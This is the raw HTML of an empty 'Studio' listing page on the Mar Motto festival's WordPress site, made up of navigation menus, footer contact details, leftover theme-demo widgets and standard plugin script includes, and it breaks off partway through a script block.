https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul-300x100.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></a>
	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-marmotto-menu-pt-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7873"><a href="https://www.marmotto.com/sobre/"><span class="qodef-menu-item-text">Sobre</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366"><a href="https://www.marmotto.com/exposicao/"><span class="qodef-menu-item-text">Exposição</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.marmotto.com/programa/"><span class="qodef-menu-item-text">Programa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193"><a href="https://www.marmotto.com/workshops/"><span class="qodef-menu-item-text">Workshops</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://www.marmotto.com/galeria/"><span class="qodef-menu-item-text">Galeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874"><a href="https://www.marmotto.com/edicoes-anteriores/"><span class="qodef-menu-item-text">Edições anteriores</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://www.marmotto.com/the-big-green/"><span class="qodef-menu-item-text">The Big Green</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7875"><a href="https://www.marmotto.com/contactos/"><span class="qodef-menu-item-text">Contactos</span></a></li>
</ul>	</nav>
	</div>
	</header>
<header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--not-set qodef-source--image" href="https://www.marmotto.com/" rel="home">
    <img loading="lazy" width="475" height="159" src="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="MAR MOTTO" itemprop="logo" decoding="async" srcset="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png 475w, https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul-300x100.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>		</span>
		</a>
	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-marmotto-menu-pt-3" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7873"><a href="https://www.marmotto.com/sobre/"><span class="qodef-menu-item-text">Sobre</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366"><a href="https://www.marmotto.com/exposicao/"><span class="qodef-menu-item-text">Exposição</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.marmotto.com/programa/"><span class="qodef-menu-item-text">Programa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193"><a href="https://www.marmotto.com/workshops/"><span class="qodef-menu-item-text">Workshops</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://www.marmotto.com/galeria/"><span class="qodef-menu-item-text">Galeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874"><a href="https://www.marmotto.com/edicoes-anteriores/"><span class="qodef-menu-item-text">Edições anteriores</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://www.marmotto.com/the-big-green/"><span class="qodef-menu-item-text">The Big Green</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7875"><a href="https://www.marmotto.com/contactos/"><span class="qodef-menu-item-text">Contactos</span></a></li>
</ul>	</nav>
	</div>
	</header>
		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid ">
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://www.marmotto.com/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Studio</span></div></div>
	</div>
	</div>
			<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--list">
		<p class="qodef-m-posts-not-found qodef-grid-item">No posts were found for provided query parameters.</p>
	</div>
</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" >
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-5" class="widget widget_media_image" data-area="qodef-footer-top-area-column-1"><a href="/home"><img loading="lazy" width="300" height="100" src="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul-300x100.png" class="image wp-image-8493  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul-300x100.png 300w, https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png 475w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="gracey_core_separator-14" class="widget widget_gracey_core_separator" data-area="qodef-footer-top-area-column-2"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 02px"></div>
</div>
</div><div id="text-3" class="widget widget_text" data-area="qodef-footer-top-area-column-2">			<div class="textwidget"><div>
<div><a class="qodef--underline-hover" style="font-size: 17px;" href="mailto:sciaena@sciaena.org">sciaena@sciaena.org</a></div>
<div><a class="qodef--underline-hover" style="font-size: 17px; line-height:36px;" href="tel:00351936257281">+351 936 257 281</a></div>
</div>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="gracey_core_separator-15" class="widget widget_gracey_core_separator" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 02px"></div>
</div>
</div><div id="text-4" class="widget widget_text" data-area="qodef-footer-top-area-column-3">			<div class="textwidget"><div style="margin-top: -2px; font-size: 17px; line-height: 31px;">© 2024 <a class="qodef--underline-hover" href="http://marmotto.com" target="_blank" rel="noopener">Festival Mar Motto</a>,<br />
Todos os Direitos Reservados</div>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="gracey_core_separator-16" class="widget widget_gracey_core_separator" data-area="qodef-footer-top-area-column-4"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 02px"></div>
</div>
</div><div id="text-5" class="widget widget_text" data-area="qodef-footer-top-area-column-4">			<div class="textwidget"><div style="font-size: 17px;">Segue-nos em</div>
</div>
		</div><div id="gracey_core_icon-2" class="widget widget_gracey_core_icon" data-area="qodef-footer-top-area-column-4"><span class="qodef-shortcode qodef-m instagram qodef-icon-holder qodef-size--default qodef-layout--normal"  >
			<a itemprop="url" href="https://www.instagram.com/mar.motto/" target="_self">
			<span class="qodef-icon-ionicons ion-logo-instagram qodef-icon qodef-e" style="" ></span>			</a>
	</span>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--stamp-btt">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-shortcode qodef-m  qodef-stamp  "   data-appearing-delay="0">	<span class="qodef-m-text" data-count="24"><span class="qodef-m-character">B</span> <span class="qodef-m-character">a</span> <span class="qodef-m-character">c</span> <span class="qodef-m-character">k</span> <span class="qodef-m-character"> </span> <span class="qodef-m-character">T</span> <span class="qodef-m-character">o</span> <span class="qodef-m-character"> </span> <span class="qodef-m-character">T</span> <span class="qodef-m-character">o</span> <span class="qodef-m-character">p</span> <span class="qodef-m-character"> </span> <span class="qodef-m-character">B</span> <span class="qodef-m-character">a</span> <span class="qodef-m-character">c</span> <span class="qodef-m-character">k</span> <span class="qodef-m-character"> </span> <span class="qodef-m-character">T</span> <span class="qodef-m-character">o</span> <span class="qodef-m-character"> </span> <span class="qodef-m-character">T</span> <span class="qodef-m-character">o</span> <span class="qodef-m-character">p</span> <span class="qodef-m-character"> </span></span>			<span class="qodef-m-centred-icon qodef-icon-arrow-up">							<svg  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="28" height="18" viewBox="0 0 28 18"  xml:space="preserve"><path d="M27.6,8.5c-5.5,0-9.5-8.1-9.5-8.2C17.9,0,17.7,0,17.5,0.1c-0.2,0.1-0.3,0.4-0.1,0.7c0.1,0.3,2.7,5.5,6.7,7.7H0.4C0.2,8.5,0,8.7,0,9c0,0.3,0.2,0.5,0.4,0.5h23.7c-4,2.2-6.6,7.4-6.7,7.7c-0.1,0.2,0,0.5,0.1,0.7c0.2,0.1,0.4,0.1,0.6-0.2c0-0.1,4.1-8.2,9.5-8.2C27.8,9.5,28,9.3,28,9C28,8.7,27.8,8.5,27.6,8.5z"/><path d="M27.6,8.5c-5.5,0-9.5-8.1-9.5-8.2C17.9,0,17.7,0,17.5,0.1c-0.2,0.1-0.3,0.4-0.1,0.7c0.1,0.3,2.7,5.5,6.7,7.7H0.4C0.2,8.5,0,8.7,0,9c0,0.3,0.2,0.5,0.4,0.5h23.7c-4,2.2-6.6,7.4-6.7,7.7c-0.1,0.2,0,0.5,0.1,0.7c0.2,0.1,0.4,0.1,0.6-0.2c0-0.1,4.1-8.2,9.5-8.2C27.8,9.5,28,9.3,28,9C28,8.7,27.8,8.5,27.6,8.5z"/></svg>					</span>		</span>	</span>
</a>
<div id="qodef-theme-cursor">
	<svg x="0px" y="0px" width="44px" height="44px" viewBox="0 0 44 44">
		<g class="qodef-cursor-square">
			<path d="M21.997 63.07l-40.941-40.94 40.941-40.942L62.938 22.13z"></path>
		</g>
		<g class="qodef-cursor-cross">
			<path d="M22.3 44.2h-.6V26.1c0-2-1.6-3.6-3.6-3.6H0v-.6h18.1c2 0 3.6-1.6 3.6-3.6V.2h.6v18.1c0 2 1.6 3.6 3.6 3.6H44v.6H25.9c-2 0-3.6 1.6-3.6 3.6v18.1z"></path>
		</g>
	</svg>
</div>	<div id="qodef-side-area" class="qodef-alignment--center">
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--predefined"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span></span>	</span>
		</a>
		<div id="qodef-side-area-inner">
			<div id="media_image-4" class="widget widget_media_image" data-area="side-area"><a href="https://gracey.qodeinteractive.com/"><img loading="lazy" width="160" height="77" src="https://www.marmotto.com/wp-content/uploads/2021/05/G-sidearea.png" class="image wp-image-1821  attachment-full size-full" alt="a" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-10" class="widget widget_text" data-area="side-area">			<div class="textwidget"><h4 style="margin-bottom: -9px; margin-top: -20px;">GRACEY STUDIO</h4>
</div>
		</div><div id="text-8" class="widget widget_text" data-area="side-area">			<div class="textwidget"><h4 style="margin-top: -15px; margin-bottom: 0; text-align: center; font-size: 18px;"><a class="qodef--initial-underline" href="https://gracey.qodeinteractive.com/" target="_blank" rel="noopener">CREATIVES YOU<br />
ASKED FOR!</a></h4>
</div>
		</div><div id="block-2" class="widget widget_block" data-area="side-area">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="qodef-shortcode qodef-m  qodef-image-gallery qodef-magnific-popup qodef-popup-gallery   qodef-grid qodef-layout--columns  qodef-gutter--tiny qodef-col-num--3  qodef-responsive--predefined">
	<div class="qodef-grid-inner clear">
		<div class="qodef-e qodef-image-wrapper qodef-grid-item">
			<a class="qodef-popup-item" itemprop="image" href="https://www.marmotto.com/wp-content/uploads/2021/08/img6.jpg" data-type="image" title="">
			<img fetchpriority="high" fetchpriority="high" decoding="async" width="1080" height="1080" src="https://www.marmotto.com/wp-content/uploads/2021/08/img6.jpg" class="attachment-full size-full" alt="" srcset="https://www.marmotto.com/wp-content/uploads/2021/08/img6.jpg 1080w, https://www.marmotto.com/wp-content/uploads/2021/08/img6-300x300.jpg 300w, https://www.marmotto.com/wp-content/uploads/2021/08/img6-1024x1024.jpg 1024w, https://www.marmotto.com/wp-content/uploads/2021/08/img6-150x150.jpg 150w, https://www.marmotto.com/wp-content/uploads/2021/08/img6-768x768.jpg 768w, https://www.marmotto.com/wp-content/uploads/2021/08/img6-650x650.jpg 650w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
	</div>
<div class="qodef-e qodef-image-wrapper qodef-grid-item">
			<a class="qodef-popup-item" itemprop="image" href="https://www.marmotto.com/wp-content/uploads/2021/08/img5.jpg" data-type="image" title="a">
			<img decoding="async" width="1080" height="1080" src="https://www.marmotto.com/wp-content/uploads/2021/08/img5.jpg" class="attachment-full size-full" alt="a" srcset="https://www.marmotto.com/wp-content/uploads/2021/08/img5.jpg 1080w, https://www.marmotto.com/wp-content/uploads/2021/08/img5-300x300.jpg 300w, https://www.marmotto.com/wp-content/uploads/2021/08/img5-1024x1024.jpg 1024w, https://www.marmotto.com/wp-content/uploads/2021/08/img5-150x150.jpg 150w, https://www.marmotto.com/wp-content/uploads/2021/08/img5-768x768.jpg 768w, https://www.marmotto.com/wp-content/uploads/2021/08/img5-650x650.jpg 650w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
	</div>
<div class="qodef-e qodef-image-wrapper qodef-grid-item">
			<a class="qodef-popup-item" itemprop="image" href="https://www.marmotto.com/wp-content/uploads/2021/08/img4.jpg" data-type="image" title="a">
			<img decoding="async" width="1080" height="1080" src="https://www.marmotto.com/wp-content/uploads/2021/08/img4.jpg" class="attachment-full size-full" alt="a" srcset="https://www.marmotto.com/wp-content/uploads/2021/08/img4.jpg 1080w, https://www.marmotto.com/wp-content/uploads/2021/08/img4-300x300.jpg 300w, https://www.marmotto.com/wp-content/uploads/2021/08/img4-1024x1024.jpg 1024w, https://www.marmotto.com/wp-content/uploads/2021/08/img4-150x150.jpg 150w, https://www.marmotto.com/wp-content/uploads/2021/08/img4-768x768.jpg 768w, https://www.marmotto.com/wp-content/uploads/2021/08/img4-650x650.jpg 650w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
	</div>
<div class="qodef-e qodef-image-wrapper qodef-grid-item">
			<a class="qodef-popup-item" itemprop="image" href="https://www.marmotto.com/wp-content/uploads/2021/08/img3.jpg" data-type="image" title="a">
			<img loading="lazy" loading="lazy" decoding="async" width="1080" height="1080" src="https://www.marmotto.com/wp-content/uploads/2021/08/img3.jpg" class="attachment-full size-full" alt="a" srcset="https://www.marmotto.com/wp-content/uploads/2021/08/img3.jpg 1080w, https://www.marmotto.com/wp-content/uploads/2021/08/img3-300x300.jpg 300w, https://www.marmotto.com/wp-content/uploads/2021/08/img3-1024x1024.jpg 1024w, https://www.marmotto.com/wp-content/uploads/2021/08/img3-150x150.jpg 150w, https://www.marmotto.com/wp-content/uploads/2021/08/img3-768x768.jpg 768w, https://www.marmotto.com/wp-content/uploads/2021/08/img3-650x650.jpg 650w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
	</div>
<div class="qodef-e qodef-image-wrapper qodef-grid-item">
			<a class="qodef-popup-item" itemprop="image" href="https://www.marmotto.com/wp-content/uploads/2021/08/img2.jpg" data-type="image" title="a">
			<img loading="lazy" loading="lazy" decoding="async" width="1080" height="1080" src="https://www.marmotto.com/wp-content/uploads/2021/08/img2.jpg" class="attachment-full size-full" alt="a" srcset="https://www.marmotto.com/wp-content/uploads/2021/08/img2.jpg 1080w, https://www.marmotto.com/wp-content/uploads/2021/08/img2-300x300.jpg 300w, https://www.marmotto.com/wp-content/uploads/2021/08/img2-1024x1024.jpg 1024w, https://www.marmotto.com/wp-content/uploads/2021/08/img2-150x150.jpg 150w, https://www.marmotto.com/wp-content/uploads/2021/08/img2-768x768.jpg 768w, https://www.marmotto.com/wp-content/uploads/2021/08/img2-650x650.jpg 650w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
	</div>
<div class="qodef-e qodef-image-wrapper qodef-grid-item">
			<a class="qodef-popup-item" itemprop="image" href="https://www.marmotto.com/wp-content/uploads/2021/08/img1.jpg" data-type="image" title="a">
			<img loading="lazy" loading="lazy" decoding="async" width="1080" height="1080" src="https://www.marmotto.com/wp-content/uploads/2021/08/img1.jpg" class="attachment-full size-full" alt="a" srcset="https://www.marmotto.com/wp-content/uploads/2021/08/img1.jpg 1080w, https://www.marmotto.com/wp-content/uploads/2021/08/img1-300x300.jpg 300w, https://www.marmotto.com/wp-content/uploads/2021/08/img1-1024x1024.jpg 1024w, https://www.marmotto.com/wp-content/uploads/2021/08/img1-150x150.jpg 150w, https://www.marmotto.com/wp-content/uploads/2021/08/img1-768x768.jpg 768w, https://www.marmotto.com/wp-content/uploads/2021/08/img1-650x650.jpg 650w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>
	</div>
	</div>
</div>

</div></div>
</div>
</div>
</div><div id="gracey_core_social_icons_group-6" class="widget widget_gracey_core_social_icons_group" data-area="side-area">			<div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  style="margin: -20px 0 0 7px">
			<a itemprop="url" href="https://dribbble.com/QodeInteractive" target="_blank">
			<span class="qodef-icon-kiko kiko-dribbble kikos qodef-icon qodef-e" style="font-size: 22px" ></span>			</a>
	</span>
<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  style="margin: -20px 0 0 7px">
			<a itemprop="url" href="https://www.behance.net/qodeinteractive" target="_blank">
			<span class="qodef-icon-kiko kiko-behance kikos qodef-icon qodef-e" style="font-size: 22px" ></span>			</a>
	</span>
<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  style="margin: -20px 0 0 7px">
			<a itemprop="url" href="https://www.facebook.com/QodeInteractive/" target="_blank">
			<span class="qodef-icon-kiko kiko-facebook kikos qodef-icon qodef-e" style="font-size: 22px" ></span>			</a>
	</span>
<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  style="margin: -20px 0 0 7px">
			<a itemprop="url" href="https://twitter.com/QodeInteractive" target="_blank">
			<span class="qodef-icon-kiko kiko-twitter kikos qodef-icon qodef-e" style="font-size: 22px" ></span>			</a>
	</span>
			</div>
			</div>		</div>
	</div>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gracey-child/*","/wp-content/themes/gracey/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.marmotto.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marmotto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.9" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/gracey-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/gracey-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/gracey-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/gracey-core/assets/plugins/gsap/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script type="text/javascript" id="gracey-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"28\" height=\"18\" viewBox=\"0 0 28 18\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M0.4,8.5c5.5,0,9.5-8.1,9.5-8.2C10.1,0,10.3,0,10.5,0.1c0.2,0.1,0.3,0.4,0.1,0.7c-0.1,0.3-2.7,5.5-6.7,7.7h23.7C27.8,8.5,28,8.7,28,9c0,0.3-0.2,0.5-0.4,0.5H3.9c4,2.2,6.6,7.4,6.7,7.7c0.1,0.2,0,0.5-0.1,0.7c-0.2,0.1-0.4,0.1-0.6-0.2c0-0.1-4.1-8.2-9.5-8.2C0.2,9.5,0,9.3,0,9C0,8.7,0.2,8.5,0.4,8.5z\"/\u003E\u003Cpath d=\"M0.4,8.5c5.5,0,9.5-8.1,9.5-8.2C10.1,0,10.3,0,10.5,0.1c0.2,0.1,0.3,0.4,0.1,0.7c-0.1,0.3-2.7,5.5-6.7,7.7h23.7C27.8,8.5,28,8.7,28,9c0,0.3-0.2,0.5-0.4,0.5H3.9c4,2.2,6.6,7.4,6.7,7.7c0.1,0.2,0,0.5-0.1,0.7c-0.2,0.1-0.4,0.1-0.6-0.2c0-0.1-4.1-8.2-9.5-8.2C0.2,9.5,0,9.3,0,9C0,8.7,0.2,8.5,0.4,8.5z\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"28\" height=\"18\" viewBox=\"0 0 28 18\"  xml:space=\"preserve\"\u003E\u003Cpath d=\"M27.6,8.5c-5.5,0-9.5-8.1-9.5-8.2C17.9,0,17.7,0,17.5,0.1c-0.2,0.1-0.3,0.4-0.1,0.7c0.1,0.3,2.7,5.5,6.7,7.7H0.4C0.2,8.5,0,8.7,0,9c0,0.3,0.2,0.5,0.4,0.5h23.7c-4,2.2-6.6,7.4-6.7,7.7c-0.1,0.2,0,0.5,0.1,0.7c0.2,0.1,0.4,0.1,0.6-0.2c0-0.1,4.1-8.2,9.5-8.2C27.8,9.5,28,9.3,28,9C28,8.7,27.8,8.5,27.6,8.5z\"/\u003E\u003Cpath d=\"M27.6,8.5c-5.5,0-9.5-8.1-9.5-8.2C17.9,0,17.7,0,17.5,0.1c-0.2,0.1-0.3,0.4-0.1,0.7c0.1,0.3,2.7,5.5,6.7,7.7H0.4C0.2,8.5,0,8.7,0,9c0,0.3,0.2,0.5,0.4,0.5h23.7c-4,2.2-6.6,7.4-6.7,7.7c-0.1,0.2,0,0.5,0.1,0.7c0.2,0.1,0.4,0.1,0.6-0.2c0-0.1,4.1-8.2,9.5-8.2C27.8,9.5,28,9.3,28,9C28,8.7,27.8,8.5,27.6,8.5z\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"32\" height=\"32\" viewBox=\"0 0 32 